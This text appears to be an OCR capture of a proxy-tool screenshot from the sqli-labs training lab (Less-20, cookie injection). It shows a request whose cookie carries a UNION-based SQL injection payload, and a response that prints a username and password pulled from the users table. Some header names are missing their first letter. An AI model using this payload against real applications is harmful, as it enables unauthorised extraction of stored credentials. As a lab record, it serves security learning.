 Request
Raw Params Headers Hex
ET /Less-20/index.php HTTP/1.1
ost: www.demo.com
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
ccept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
ccept-Encoding: gzip, deflate
eferer: http://www.demo.com/Less-20/
onnection: close
ookie: uname=admin' and 1=2 union select 1,username,password from users where id =3 #
pgrade-Insecure-Requests: 1
ache-Control: max-age=0
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 09 Aug 2020 12:44:37 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.5.38
X-Powered-By: PHP/5.5.38
Content-Length: 1209
Connection: close
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-20 Cookie Injection- Error Based- string</title>
</head>
<body bgcolor="#000000">
<center><br><br><br><img src="../images/Less-20.jpg" /><br><br><b><br><font color= "red" font
size="4">YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0)
Gecko/20100101 Firefox/79.0</font><br><font color= "cyan" font size="4">YOUR IP ADDRESS
IS : 127.0.0.1</font><br><font color= "#FFFF00" font size = 4 >DELETE YOUR COOKIE OR
WAIT FOR IT TO EXPIRE <br><font color= "orange" font size = 5 >YOUR COOKIE : uname =
admin' and 1=2 union select 1,username,password from users where id =3 # and
expires: Sun 09 Aug 2020 - 13:44:37<br></font><font color= "pink" font size="5">Your
Login name:Dummy<br><font color= "grey" font size="5">Your
Password:111111</font></b><br>Your ID:1<center><form action="" method="post"><input
type="submit" name="submit" value="Delete Your Cookie!" /></form></center><br><br><br><br>
</body>
</html>